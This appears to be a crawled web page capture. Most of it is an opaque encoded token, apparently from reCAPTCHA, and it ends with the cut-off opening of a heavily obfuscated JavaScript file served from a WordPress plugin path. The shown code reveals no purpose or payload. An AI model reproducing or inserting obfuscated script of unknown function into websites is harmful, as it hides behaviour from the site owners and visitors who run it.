w5TCncKLw6/[base64]/eMKYwrjDnhAyFsK2AcKDDMO0wrUYw67DoHrCizVXwqBzd3rDkFZIXGXCrMKCw5oMwoIMUMOuZcKvw4bCg8KSK1nCvMOwcMOpXSccAcOwaidPR8O3w7NRw7bDhAzDkg7DvA8xFl8ASMKQwpPDo8KKbV7DucOzOMOYFcOmwp/[base64]/DlTzCsR/CisKbfhTDhUDDvHbDnxvDpGDDusObwrsyUMOiZFnCoCxEDgfDmMKKw4Muw6smb8Ksw5Jww4PCucKHw4o/wpTCl8Kyw5DCtDvCgAlow73DkA/ClFwXcQYweE4ew45RW8Opw6JSw4BGwrbDlyXDkSlEDCFKw4HCrMO2fFl9wrTCpsK2w7zChsKZJwzCmcK1cGHCmGzDglbDvMOPw6XCkBIpwpI5a05NRsKGfE7Clnl7ekzDnMOPwr3DkMKlICDDnsOSwpcOY8OKw5DDg8OIw5/[base64]/Ck8KzNsKAWcO/TEPDicKMQsOzwq/DgR/CqxVUw6PCkcKTw4TDh3LDhwLChsOdFcKfK0dIK8KywpHDnMKQw4QSw6rDp8OaWsO2w7YqwqAZcT3DrcKJw5AZc3Jtw5h6PwLCqH/DtVrCqRtuwqcgD8O0w77DtwRZw7xIDXLCsj/CmcK7QBJtw4hQUcK/w5ppacKbw75PRXnDoRfDqiRyw6rCqsKcw5d/[base64]/DoW/CpcO+fcKHEsO1ECbDtMKswqJYAnbDhElkw5dCwpHDl1kkw4E7bGBGZ2PCiDUUAsKGOcKww65te8Omw7vCvMOBwoUsJAPCisKNw5jDucOtXsOiLxZ6FkMFwqkLw5Nrw7hUwp7CsTPChMKtw58CwrlSA8O+KS3Ckzdewp7Dk8OlwrfCky/[base64]/DvjgTPUwow7zCrMO/wpVwwr3DiHnCrwhFwq/CuzNJw6sRchN2d2/CjcOsw7TDq8Kpw5QJMBfCow5WwpxPD8KMY8Kiw43ClwsRLhfClm7CqCk2w6EVw4XDiTw8WDRYKcKgw5VAw5RowolLwqfCph3CizPCqsKswqzDtxR/[base64]/wr8aIBfCnMKPOsKdX8OBThwdMnHCkMO7VTQMYsOQFMORw4R2FnfDq34xUDpxwrZSw6E/[base64]/CsjTDqMKOSsOBwpzCgMOPw4TCicKwwroJwpZxw78kT3HClyTDolgzX8KzfsKOTMKbw4fDv1lRw6hEOzfCshoDw48zAALDpcKrwqvDj8KlwrjDtyV4w6HCusOvBsO3w5Jdw6EuNsKlw55UFcKzwp7DhVjClsKIw7/CugkoGMKvwpoKHRHDm8ODMkLDocOPPFZofQbDh0zCrmQ7w7kZXcOeScOPw5XCvMKAIXvDkcOpwozCm8K8w7hWw5Fld8KZwrrCg8Kbw5rDslfCpMKPBwVwU1XDr8O5wrYYCClKw7nDulxvVMKuw7IYR8KrX2nCgxrCoV3Dtmg+MjbDpsOIwr59B8O+DhLCmMKkV11bwo/DtcKGwpPCnz3Du04Pwpw0RcOgCcOQdWRMw5rDt17DpMO1Ej/CtX1Pw7bDt8KOwr5VecOySwXCjMKwY0bCiEVSXMOIGsKVwqPDs8K9WsOdFcOTVicowqDCrsOJw4HDmcK7fC7DqMKpwo90AcKxwqXDscOow79+LCfCtMKRNCI3WCHDv8Kewo3CjsO2GhMJZcOIHsONwpIBwoIHJH/Dq8Olw6EIwonDiznDt2TDuMKydsKvMA0aXcOWwoB/w6/DvBbDiMK2dsONRU/Dr8KDf8Kgw6clUjYrKUdmG8OsfnzDrMOsasOow4LDmcOrEcOqw7dqwpXCmcKiw4s/[base64]/CnsOiwq7DqH7DncKQDlQswrVUw6ccf8OLwrZ7RV7CgwFfw7cBGMO9enrCjiLCqjHCv0NEAsK4KcKOcMOIFcObbMO/w7w1KWlYJzjCg8OSODrDosK0w5nDow/[base64]/DomzDocKZC1/DjFNxCj0Uw67DqGbCnsKWw4fDt3NywoE/w558wrZ4XGnDkhfDrcK5w63Dl8KTZ8KKQ1ZmTxDDrsKdHR3Dh0xQwo7CvnMRw5ARPQdDeAUPwo3CoMKOfCkIwonCpEVow6gZwrbDl8OVIzLDscKww4XCpUvDqBwfw6vClcKZLMKtwrjCj8OIw7Z9wpxcC8OWEMKcG8OAwobCucKLw5/[base64]/T8OCawYpwrsew7HCu8OqJMOMGsOEwpjCvQfCu1IJwqfCg0XDrgV7w4nCrQoxwqUJRmlAw7Arw4AKJVHCikrCmsK/w4rDp23CqMKdaMOwJlcyC8K1L8KDwqPDiWTClMKNFcKpKSXDh8K6woTCscKoDx3ClMOvdsKIwqYYwqnDtMOYwrbCosOGVz/[base64]/DrMOQwqPDuljCl8OqARjCkcKMw7IbV1HCvWLDr1PDsg3DvAp1wrbCjkZlU2QdcsKNFUYHSXvCmMKIQSVUQMOYS8K5wqkowrV8SsKAOWg0wqjDrsOyLTjCqMKNcMO0wrFxw7liI39nwo/[base64]/wrgzd8KywpcBwqVAJ8KqQC/DkcOgw4URw5LCkcOOE8KpwqpLbMKzSl3Dsn3ChkHCrXRYw6AgVi5+OSPDmC5sFsONwpBNw7DCpcOFw7HCt1kDacO/HcO9RV5xFsOzw584wrDCr297wpgIwqcYwrPCphtVBxVTHMKUwpfDqjXCv8Ksw4rCjDfCrX7Dp0sRwovDkGNCwrXDjmY0f8OcRFYuZ8OoU8KKBH/CrcKHTcKVw4jDiMKmZgtRwpV+VTtIw6Rjw5jCgcOgw43DrBXCvcOpw5F3EMOvb0DDn8OrUl8iwovCmXfDucKxB8KnAwUrEhHDg8OtwpDDtFPCvynDt8ODwqwaOMOcwp3CuzjCoxgXw4ZdNcK2w7rDp8KXw5vCvcO5bQ3DuMObJj/Cvg5/EsKnw6QwL0B6LhMTw71gw4o2UXgewpDDtMOmTWvCuQg/TcKLQFzDvcKzWsOrwoQVNFDDm8K9UXHClcKlB0VMPcOkJMKfPcKYw47Du8OXw5koI8OCAcOLwpsaD2zCiMKyKkzDqCRUwp1tw6hUNFLCuW9EwoUSRhXCmzTCo8O4w7YRw6JCWsKdUcOGDMOedsOcwpbDsMOYw5jCuEACw5c/DUNNeTIxJMK4esKBCcK3VsOGfgcIw6YfwoDCscKoHsOtZMOCwp1eBsOOwoALw77CucOhwpZvw748wojDgSIxXg/DtMOUesOow6XDvsKWKMOmecOINGvDr8KzwqvDlBlhwpbDssKwMMOcw7ozAsOHw7zCuzpDJlEMw7E4YT3Ch3NqwqHDksKAwq11wp7Dr8OPwpLCrsOGEm/CglDCmQXDtMK7w4lATMKWVsO4wotvPE/DmVPCqCEGwrJLRB3Cm8KLwpvDrjo9LhtvwpJWwq5Uwo9LOhXDgFjCpF5owqlJw6giw4xnw5nDq23DhcK3wr7Ds8O0Uz8hw4nDqg/[base64]/MMKew712FsOswrLCksO+ajfDil/CnXVTwojCgjbDp8KnQBocIWPCssKBQMKGYlvCrwTCncKywq4hwqjDsC/DoEhbw5fDjF/DpCjDrMOFfMKrwq7DpQRKCDXCmTQ9B8KQQsKRaQQuJU/CoX4/a3DCtRUYwqd+wrHCocObU8OTwqPDmMObwozCvCV2LcKrG1nCgz1gw4PChcKALU07UMOawqADw4kJBAPDq8Kfd8KbYm7ConrDvsK/w4VrbXE7clRxw790w7ZwwrnDrcKqw5zDkDXCoRxecMKdw5g/FRvCv8OYwodEKQ1jwpgTVMKJaBLCkypjw5nCsi/CuXYcZjdQAx7DpVQPwp/Dr8K0fSskZcODwrRybMKAw4bDrxAlOGcwesOtSsO1wqTDvcOMw5cEw5fDrVXDg8Kvwr9+w4hew7JZZl7DnngXw6rCrkfDvsKOZsKawoQ2wrLCoMKRRMKkYsKswqNyfQ/CmjFqAsKeC8OcWsKJwrsRDEPClsOkCcKRw6rDpMOjwrsGCTZFw6zCusKBEsOvwqgJSQTDuw7CrcKEWMOsIEQEwqPDjcK7w6Aia8Ozwp9kFcOFw5FBCMK3w4NhfcKaZQxowrNCw6DClMKMwprDhMKNdsOfwqHCoU9bw7XCpV/ClcKtccKaAcOCwq0bJMO6JsKPw6l/QMOgwqPDh8KkQlQQw5d/[base64]/[base64]/DmG5ObMK2fsODwqB0WsOvPxgkO8OjIMOHw4fDnzpHAGANw7TDnsKiU0PCsMKkw4bDuhbCn3nDigbCmCU6wovCl8Kuw4HDhQU/JlQAwr1YZcKLwrgqwpjDhDDDiRbCvV5cXxXCm8Kzw5DDncO0RB3Dp3fCmV3DgQvCj8K/bsK5V8KvwrJyGMOewpB/[base64]/wpIAGMOcwqvDhwJ1w53CrFvDtRvDiMKmw5ANwq0dY3RawoNFOcKbwroCeUfCgzfCvkpVwpJYwpF/SWjCogfCv8KgwoJ5cMOqwrnDocK6aBgOwp4+ZRMlwokTOsKNw5tfwo90wpc2VcKdGsOwwr9jWDlxDDPCgg11MUfDtcKEK8KbHsOOFcK6NnQYw6AScD/DhkHDksK+w6vCmMKfwqpJJAjDu8OiEkfCj1JGIHpgNsKdPMKbf8K0wonDtRrDncOVw7/Dil1ZNR5Sw6rDn8KTL8ORSMKmw58lwqTClMKWdsKdwrI6wq/DoEscOgomw4LDjXQMDsO7w4wjwpnDnsOcNDNQAsO/PyfCjBrDt8OLKsKLPl3CgcOxwrrCjDfCkMKlOV0Ewq5zUBjCmGIywrl8LcKjwohjEcKhXDjDiHtHwr0Hw5zDon4ywqpLP8OLen/Cuk3CnXJSYmJSwr5jwrzCj0xcwqZ5w6NqfRfCtsOePsOMworCnGwBZiZSQETDhcOIw67ClMK/w65zP8OMf0Auwo/DkAEjw6LDp8O6SnLDmMKIw5E8GmvDthNzwqt1woDDh3JtRMOrTR9bw7xZV8KnwpUVw55YdcKELMOGw7Y9UALCvwfDqsKTbcKXTMKvA8KYw5XDk8KRwp09w5bCqUARw7vDnyzCsHRvw7cKJcKRKzLCmcOjwp/[base64]/CrRrClsOqw7M/wo5NDsOawovDnsK2w63CpyAAw5nDtcOFOB0Vwo/CkiJPdmB/w5rCnW4LCnLClzvDhGvChMOiwqfDqWrDr3jDiMKnJEpwwprDusKWw5TDl8OoDcKDwoE5UAHDtwwywq7Dg3oCdsKTY8KVVwnCu8OQKsOTcsKSw4RgworCp3nCjsKvUsKYQcOfwroCDMO4w60ZwrrDqsOcf0d+bsKuw7tIcsKAaEDDicOzw6tTTsO/w63DnwLCpCkvwqImwoNqb8KgVMKCOBXDt3VOVMK8wr3Dv8Kew53DvsKrw7/[base64]/DtxXCplrCt8OmLMOEw4pSw6zCqcO7E8OgFz4UO8KwXxZSeMOlOsOPV8O8K8OHwrXDgkfDo8Kiw5vCqy3DoAd8ej7CiDEfw6xJw6Y1wqHClxrDgz/[base64]/CiBjDicOmZXXDpxEAw6FQwqHCrsOswoBOTUPDn8OFCB5aPGF/[base64]/[base64]/DhMOKTsKtOMO4WRZJwpnDoRNHw6/ChDPDr8OIw6w0bMO5wql3Y8KhWcKRw5oCw6XDgsKWagTCi8KDwq/DjMOWwrbCs8KqUSQ9w5RyWGnDlsKKwqbCusOPw7fCnsOqwqvCtynDiGRgwqvDnMKEMg8cXC3DiSBdwrPCssKowq3Dml/CvMKNw45Dw5LCpsK9w5lVWsKVwprCqRrDvivDhHxHfgrCi0E4Vw4MwqZlX8OFdgUnVCXDmMObw4FZw6l4w4fDoArDrl7DqsKfwpDDqcKwwqYFJcOecMOXBWJ5KsK4w4fCqRMSMRDDvcKdX0PCi8Kswq9/w77Cg0jChi3Dpg3Cnl/CnsOPFcOia8OBDcOGOsKtRG8wwp4CwrcsHMOoPMOQAAFwwr/Cg8Knwo3DkD5rw6EIw6/CusKpwro1UMONw4TCuBDCjEjDhsOuw4ZuTsOVwr0Jw7DDrMKnwpPCoRLCgTwdMsOnwpt4CMKFFsKvamhHbklQw6HDhsKrSXUWVMOEwqgQwos5w48SGhFFWW8/D8KON8OswrTDiMKmwrTCu3jDoMO9MMKPOsKSMMKGw43DgcKMw5zCv27CmTwABl9xdw/DmcODHsOyLcKRFMKxwowgKFNdV3LCqAHCqWQMwoPDmGdBesKJwpzDv8KtwoQww5BpwobDisKjwrvCg8OFFMKdw43Di8OLwrALNSjCkMO1wq/CqcO9Al7Dm8OlworDkMOTKy7DmTwtw7RhPMK+w6TDhhxDwrgQSMONLGIOGSp+wpLDmx8PFcOpNcKbHF1jW0pRacKaw77Dn8KuQcK+BipDLVTCjgYcUB3Co8Kbwo/[base64]/wrnCrmJVw4/DssKUw79XwpQDX8OBw5PCgcO5JcOpNcOvwqvCr8K1wq5Aw57CuMOawowpWMOrOsOdA8Kaw6/CmRjDgsO0dS/Cj1fCin5MwrHCmsK3V8Obwpg+woEXEVgSwrIiCMKdw6w+NXEvwpwvwr7CklnCkcKNNnkSw4LCogJmOMKxwqPDn8OywoHCl1vDhsKeRAVlwrbDnG9/YsO7wqZawofCm8OBw7luw6d2wpPCo2RRdSnCtcOMBkxsw57CoMKsAxRjwr7CnkPCoiQeGD7CrU4XGQjCg0DDmz8UFzbDjcODw7PCgCTCn2oMDcOFw5wgKMOswoktw5bCv8OfMARewq7CsnLCtxTDiE/[base64]/DksOVwoPCpXYQw5HDggl1JsO2K1w6Z13CvcK0wo5EZTTDkcO3wqvCk8K6w7kPwrvDk8Oew4jDm0DDrcKaw4PCmTTCmsK+w4LDvMOFOX7DocKpH8ODwoYvAsKeH8OCNMKgb1wWwpELCMOCCG7CnE3DgXDDlsOxXj/[base64]/[base64]/wpYDw4gOw4XDnMO0QMOaacOGwpXCksKyw5vCpmJOw53CosO0CCgsN8KtJhvDpxXCuiDCocKqXsKbwp3DrcOHS1nCgsKJw7A/[base64]/wqLDnMODDhPDqMK7wojCqRPDmMKBOcK4w4nCj8OEwrfCuhEHGcKQalRaw6ZDw7RYwq48w7huw7vDh2YsPcO2wrJew7NwDWsjwr/DoQvDo8Ktwq3CtRrCisOqwrrCtcKPS21NJ3lvMksKP8OZw5LDnMKew7xyKlkOGsK9wpcqdnDCunBBbmjCpSJPE0Y2wpvDh8KSDndUw5huw5dfw6bDlx/Dj8O/G3bDq8Oxw759wq4qwrkvw4PDlg0BFMOZYMKMwpdxw5Z/K8O6VTYAOGDCsgjDl8OSwqXDj3xaw4zCkETDh8OeKmPCksO2BMOiw5BdLUHCoWQtZ1DDlMKjQsOXwqYBwqhJMQdVw43CocK7KcKEwph4wozCqcO+cMOvVmYCwrw/[base64]/[base64]/FcKEXAjCiETDu8KzcypuCBbDs8OBAW3CmMODwqjDsi3CuV/[base64]/[base64]/Dg8KPXgfCk8KvU8ONDhIWfcKvDkvCoRZDw7zDqyTDhSHCkxnDhXzDnhMLw6fDhB7DlcOfFQwKNMK/woNEw5APw6rDoiA5w5tPLsK7WxjCu8K2GcO3XG/DuWzDgCEFRAcBEsKfBMOEw5FDw5hRQMK+woDDqmwGZ13Ds8KnwpRdCcOkIlPCqsO8wpnCk8KxwpFGwqx9Q0lxBkPDjwnCvXvDlXDCicK3P8OuasOkLl3Dr8OQXwrDr1pNenzDkcKVGMO2wrYRHmAmRMOtScK3wrYWSsKRwq/DmnRwLw3ClTdtwoQqwqHCtUzDoAJgw4pVw5nCsnTClMO8bMOAwoDDlTJkwqDCrWA/ccO+eVg+wq5lw7AFw7Znwp1RZcOXd8OZe8OYQ8OTbcO7w7fDiBDCpnjCuMOawqXDicKwLH3Dgj5fwp/CpMONw6rDlcKjGmZbwpB8wpzDmRgbD8Ofw6LCgDw/wrJwwrQHS8OQw7jDtTkSb1djMcKbC8OKwoEUPMOwdVjDjcK2OMO9VcOnw6cCHMOmMcOwwpgWGkHCugXDnkU5w6piXk/Cv8K3ZcKWwrwcecKlfsKeHknCscO2asKHwqfCvsK6JWsUw6ZRwovDlzRMwq7DnkFbwrvCg8KSO1NWICMiR8OQOEXCkkN/VAplRhfDky3CvcO2H3IEw6VrAsOUEsKTWMOxwrVuwr/DhgFVOCTCqRRdWxZJw71edgbCicOoPWDCs05wwogrDyg8wpDDs8OIw4DCusO4w79Qw5TCuCJLwrvDq8OYw6LDicOUZRwEKcOmQTLChsOJYsOtKx/[base64]/Cv8KKw7/ChMONwog6bMKewrIVNwTCnwrCvEnCvcOrcsKZCcO8VXpxwrTDkDNTwozClS5XQcOww4QxIlpywpvDjsOOAsK2NTcHaVPDqMK9w5dtw67DmHTCg3TCsynDm0pdwozDoMKkw7cBLcOCw4bCmsOKw4UIAMOtw5DCnMOnbMOAfMOywqB/MQ19wr3Di2vDhcOqWcO/w4AwwqxSPcKicMODwqAyw4wwawDDph52w67Ckw9Uw54IOhLCoMKSw4/CilrCqSdtRcOhT33Cq8ODwpzCjcOVwoDCqm47M8KpwpkNWyPCqMOkwpssIBAAw6bCn8K5FcORw41yQS7CjMKWwqIQw7tLQMKiw5zCv8OfwrjDm8OuYXzDsUVdEVvDiktPazMdc8KWw7grfMKeTsKFS8OVw4IHVcKdwogDbcK6esKAf2ggw6bCh8KORMO/eC4EGsOGXcOQw5vClTUmFglKw61Qwo/[base64]/DgRYLwrRPw6YGBMKQwqXCqMK0w4o6w4vCpwkbw4XDh8KHwrfDrHIlwrxDwr95AMKiwo3CnSTCjFHCq8OmQsKyw6DDgsKnTMOZwpPCh8OcwrFtw75pehPDtcKlOmJzwqnCkcOFw5rDosK0w5cKwp/[base64]/DtMKowqzDjMOqw7BuwpzCn25gOMOmw59Wwrh7w7d2w6nDvcKoKsKEwqjDtsKFVmgYVALDoWx4CMKqwokPbS81cV/DjHfDvMKXwq0gPcOCwqgsXsK5w5PDr8K5c8KSwppSwp1YwpLCoWzCigvDk8KpFsO4RcO2wq3DqTQDSk0Xw5bCm8OwRsKOwrddDsKiXmvDhcOjw6LCrjDDpsKbw6fCp8KQN8OKWWdIecKARiU1wpAPwoDDmxp7wrZkw5UFeD/Du8KNw75AE8OSwovCkAJBL8O2w67DmSfCtiwrw6U1wpIXU8KsUmEowqzDqMOLMWdRw608w6HDjzNkw4/CgxdcXhbCsyw8OMKxw77DnmZNMMO0SVY6HsOvOD8vw5vDkMK3EBbCmMOowpfDqhBXw5DDo8Orw6c0w4vDvcORHcOwF2dSwrXCr2XDpHo2wqHCjhBiwrbDssKaeQsTOMOzLix4c1LDrMKmIsKPwonCnMKmRHUsw5w/JsKGC8OcFMOnWsOFB8Onw7/DlMOCHSTCqS8Gw5LCh8KBb8Kfw7B5w4LDrMKmLzxzacOew5XCqsOtFSw3XMORwqhmwrLDkV/ChMKgwo8BTcKvTsOfGcKDwpDCg8O1GEdOw5Z2w4AywpjDin7DgcKFDMONw6DDlTgrw7R4wp1Bwrhwwp7DunHDj3rCuXV7w4TCjcOlwpvDs1jCqsKmw73DnU/CuyTCkR/Dl8OtR0DDribDhMOfw4zCk8KiPsO2YMOlKcKAQ8O6wpTDmsO0wpfCqxh+PTseEmFMcsKgDcOjw67DtMOrwq9pwpbDmXEaKsKWSgxIE8OLT0Bxw7gqwrYyM8KNccO6CsKXUcO4FMK/w40naWrDv8OMwq05RsKFwrM2w6PCrXPDo8ONw6zCk8O2w4nDgcOZw5AuwrhuYMO+wpNFah3Di8OBO8KWwoILwrbDt3rChMKtw67DlmbCqcKUTEokw5vDvikVUxFjZR1oSTdGw7TDpEJpKcKyW8K/[base64]/Cp8O7w4TCssK2wroue8KXwojCg3rDncK2w4rDkcO3W8KOwobCs8OgQsKGwrTDusOmacO/wqtgPcO3wo7Cq8OiW8KBVsOTFXDDmVFOw4Evw4DCqMKHH8KCw6nDsApEwrvCuMKswpRmTg7CrsOHWMKnwq7CqlfCsAo0woYhwowbwoxSAyLDl2IKwpnDssK/bsKPRTLClcKNw7gVw4jDsnddw6pcYRDCtSrDgwg9wrA3wopSw75ERljCn8Ohw6MQTk58clQYPG1lbsKXZgMTw61Jw7XCvsOowpFjGk9Hw58ZPg5Uwo/[base64]/w5fCvsO8w4/CsMKtw7Aaw7XDlsKHPMOHPMOXBjvCilXDl8K9HSTCu8O0w5DDiMOxMxBAbkITwqkVwrpJwpJ4wp5TAnDCimjDoAvCn380XsOUFgQuwowuwoTDpTLCsMOVwqVlTsOkcgTDhV3CusKITHTCrV/CqD0QWMOSVVEYG0vDqMOdwpwnwqk6CsOyw7PChjzDgsKAw4crwoXCqXvDuxEEbRDCgGwVVMKBCMKfJ8KZasOAZsOFbFvCp8KtYMORwoLDicKGP8Oww6FgXy7CmC7ClnvDj8Oiw4VEc3fCtx/[base64]/w5o7w6DDh8O/UxzCrcKDfXzCtgbDqCLDvcOzwqXCmcOrWcKEccO0w70mGcOuKcKww7cNTyXDnXzDr8Kkw7bDm1gYP8Kmw4cDRUATXGIgw7DCs3TCmWM0bHfDqF/DnsKww6DDs8Ozw7HCkE56woPDsX/DocOQw53Dolhqw7RbH8ORw4nClUEHwpHDssOZw6d9wobDuS/DnXvDjULCucOpwpDDonvDqsKJfMORWS7CsMOqX8KsHWFONcKZcMOTw4nDtMKpKMKJwrHDjcO4fcOOw4Mjw6nDnsKTw6x/OmHClMOdw4h0RcOkV2fDq8OfLibCtwEFUsOrXErDhB5SIcOADMO6Q8KqWD0eXwFHwrnDkl9ewr08LsOfw6fCuMODw5Few5NJwonCs8ODD8OPw6BlbVLDvcOaCMOgwrkqwokiw5LDpMOGwpc1wq/CusKVw40ywpPDhcKAwpDChMOjwqtdLADDtcOEHcKlwofDg0VJwojDpn5Fw509w7APKsKFw4wfw4Nww7HCsB9CwpDCucOMaXrDjQQPNGMVw75JBsKUUxNGw4RBw6jCtMK+AsK0e8OSWTPDjMKybxLCpsKzIW8jHsO6w4jDrzfDjWxnIsKMYl/[base64]/Dn3BgJsOpwr1eD8K6dBTDgcKBw7EtwpvCi8KRYyTDmsODwrYew5sww6TDjyo0S8K2PxJzZ2jCn8K5KjIswrjDh8KBaMOew5zDsRERDsOrasOaw6XDjyw2ZC/Cqy1MZMK/AsK/w6R7CTXCpsOHTwZBXhh3bCBrTsOuM0XDkizDkm0WwofDmlRRw50YwonCkGvDtg9VDHzDssOGG1DDi01ewp7DnyDCr8OlfMKFaTxzw7jDrWbCn0cDworDusKEcsOuO8OOwo/DkcOgeU9jKUPCqMOiAjXDr8KHDMKEVsKcEyLCpANNwozDmifCklHDoTYywqnDjcK8wrrDlVpwZsOxw6hlDyAHwpl5w4w3HcOGw60swqsmH2plwphAOcKFw7LDosKEw7MaKMOOw73CksOewrJ/[base64]/Dty9MAsO1bsK3wp9CEsO1ScONa8Obw6UMS0o+ZSTCtmzCrDLCmVFAIXvDj8KBwpnDvcO8PjXCthzCl8OFw5TDjADDhMOJw79RZh3CumZuKnLCuMKOUkorw73CpsKCQkgqbcKVSGPDucKlRXnDksKZw7NdDkJZKMOgFsK/NDtQH1nDsn7CsWAyw7/DicKDwo8CVETCp2VDUMK5w5/CsnbCi07Ch8K/XMKHwpg5JsKQF3J1w6JBJMOddEBiwrfDpDcVclkFw7fDvG99wokBw4xDcQc1DcKRw5Vowp53T8KjwoUvNsKPX8KmDBfCs8Osb1Zkw5/Cr8ObIjlROx7Dp8ONw484AC4HwokIwoLDj8O8UMOAwqFow7vDmVbClMKawrbDnMOsQ8KedcOVw7nDqcKkY8KqcsOywoLDuBzCv0/CoWJ+Dm3DgcOuwrPClBbCgcOLwqp+w5fCk1AqworDpi0ZVcOmTSPDkBnDtB3CkGXCjsK8w5J9WMKreMK7I8KvBcKYwpzCnMKVwo9fw5Z1wp1tSF3Cm1/DssKEPsO+w6EXwqfDhVTDtMKbGnMNZ8OvccKyeE7ChMKbaB87K8Kmwq5YGhbDmXV0w5ocMcKdZ0QHwpjCjFfDkMO7w4BjSsOuw7bDjmcPwp5iTMOzQUDDhR/ChwJQQRbClMOnw73DnDUvZHtOIMKHwqV0wpBBw7jDo1o0PyPCrRzDssK1aAzDpMKpwpJuw5hLwqoWwp5OcMK3dmB/ecOkwqbCkVsawqXDjMO5wr1yVcK6IcOVw6Ixwr/DniHCtcOxwoDCjcKOw4xew4PDksKuMDRRw4jCh8K4w5cqdMOvcTtZw64ibGDDgsOCwpNGRMOBLnlSw7jCp1NlT2k+IMOqwqbDs3lGw6ZrU8KQOcODwr/DqG/CqizCt8OPVcOhThjCtcKWwp/Cvm8mw5dKwq81MMK3wr0caQvCpWYaVjFmSMKEw7/ChXhvXHY6wobCjcKMasO6woLDk3/DrGDCgMKVwokMYQ5aw4sMTcKgPcO2wozDrX4eO8KywoFndsO8wonDggrDrG/CqwACf8OSw741woldw6Qiex3DqcKzUGF+SMKvfE91wrgJSSnCh8KswpxCS8OrwqBkwpzDi8KcwpsSw4fCo2PCqcOlwoZww4fCkMOPw49ywqMmA8KYJ8K6SRx/wpDDl8Obw5bDlQ/Dkk8nwr7DrEcDacOpCF1ow4oZwp0KIEnDpjRqwrNtw6DCucKfwoTCsU9EBcOtw6/CuMKKO8OwE8OMwrdLwqDCocKXYcKQQ8KyYcKQb2fCkAhEw77Dp8KNw7jDmmbDksOVw4lUIWjDjmJow5tfY3TChyDDl8OVYVs2f8OVMsKiwr/[base64]/w4JYw6fDn14Aw5XCpQsWQsOKwpjCnMOEdg3Ch8KhN8KbBMO+LTkQRFXCgMKOCcKMwp5Vw4vChCM9w7k7w4/Co8ODTTh5Nzc+wqTDoljChGLCsV3Dp8OaHMKew4HDry/DsMK7TRLDsTRhw4wRa8KJwp/[base64]/DncOeI8KGbcOPwrbCtS7CvsOUHToqU1DCkcO+IAMuYDcuG8Kjw6/Dqz3CimrDiUE6wqUIwpvDpl7CqGxwIsO+w67Dkh7DjcKBPSzChh5gwq7CncKAwqBPwoAbSMOJwpjDlsOOBGBqaTfDjxUfwpE5wrRdGcKfw6/DmcOUw7cgw5JzVGI4FF3Ck8KKCybDrcObD8K0ST/DmsK5w7TDscKMDcO+wr8YaSo4wqjDgMOgfV3CrMOYw6zDlcO5wqkVMsKVaUcpe3R+CcOMVsKIc8OYej/CtjbDiMO5wr5eQz3ClMOnwo7DoGVGccO1w6RIw6ASwq4GwqnCnCYOZT/CjULDocOMHMOZwr1Lw5fDrsOawoPCjMOLAiQ3YU/CjQUGw4jDqx9iDcONAcKJw4XCgMOjwrXDt8KzwqU7UcKxwrLDrMKoDMOiw6cWdMOgw5bCo8OvCsKeDlXDii7DosOpwpVGXGdzJcK+wobDpsKfwrp8wqdRw7ECw60lwrQXw5t0MMK5CEBlwqvCn8Kcwo3CocKaaiI9wovDhsOgw7hGDj/Cj8OHw6IIUMKiVFlRL8KjGSh3w6FuM8OuUzNReMKmw4VlLsK6ayPCrGkwwrJiwrnDucKkw4nDhV/[base64]/DvcKuw6Ntw7XCmcO5R37Cu25Cwr3DrCo+MgovHcKmcMOfTzBawrzDmycQw6zCij8FKcKQaSvDkcOnwokGwphUwpQzw5DCmcKAwoPDlE/CnW1Vw7BqVcOOTGzDjsOwP8OxFj7DigQ4w7fCuj/Dm8ODw6TDvW0eBlXCt8Kqw78wasKnwrccwqXDiC/CgQwNwpVGw6I6wqHCvxt4w6VTPcKGfVxCEAjCh8OtSgnCtMOPwp9NwpNXwrfCp8Kjw7MPdsKIw7oeWmrDusK2w6puwrM7NcOdwrRpLMK5wq/[base64]/CFxNLMOpw45Cw4tXB8KnwrDDvkkiAj0lw7DCkVkhYTXDuQAKwrLCmT8jLMKkR8Kpwp/[base64]/DmicMcz4kw5TDv8OJI2Mgw5NuHhseJzbDkFUiwq/DqMOWPVglZ04XwqTCiQDChBDCq8KUw4vDoip8w5hjw4BDcsO0w4LDuyBsw6QAW35Gw5x1DcOPBkzDrAAfwqg6w7/CkFB9AR1Cw4grDcOXPFJ2BsKsdsKFE3xOw4bDm8K9wpB1J07CtDjCvU7DnlVdFhHDuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22N0a19DfHGdv/iufXxLe/91Zs2qp6gTt1Q1e4lfr0zKE\\u003d\x22,0,0,null,1,1768800466910,0,0,[215,63],null,[239,4,187],\x22RC-xzikSbEcUvhbrQ\x22,null,null,null,null,null,\x220dAFcWeA4-qWxPb3dJ7pdFgOHaIOe1xsChAUuKIFhv5XvhlubMzTd2yVH4ufX2H_UAHxY24pf4JnIt_zJjtqhQi0fmY1HxFgceKg\x22,1768883266846]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/divifilter/df-script.js?ver=2.1.0
body_size: 24103
content:
const dvServerResponse="et";var _0x2cd33e=_0x2784;(function(_0x5031b5,_0x2b4df6){var _0x5a19cf=_0x2784,_0x5bef9c=_0x5031b5();while(!![]){try{var _0x1c2c22=-parseInt(_0x5a19cf(0x92))/0x1*(-parseInt(_0x5a19cf(0x9d))/0x2)+-parseInt(_0x5a19cf(0xc7))/0x3+parseInt(_0x5a19cf(0xc5))/0x4*(-parseInt(_0x5a19cf(0xa5))/0x5)+parseInt(_0x5a19cf(0xa2))/0x6*(-parseInt(_0x5a19cf(0x85))/0x7)+parseInt(_0x5a19cf(0xcf))/0x8+-parseInt(_0x5a19cf(0xd3))/0x9*(-parseInt(_0x5a19cf(0xb0))/0xa)+-parseInt(_0x5a19cf(0xc9))/0xb*(-parseInt(_0x5a19cf(0x99))/0xc);if(_0x1c2c22===_0x2b4df6)break;else _0x5bef9c['push'](_0x5bef9c['shift']());}catch(_0x469cdd){_0x5bef9c['push'](_0x5bef9c['shift']());}}}(_0x527c,0xc3909));class dfElement{constructor(_0x465677,_0x57d62b,_0x290556){var 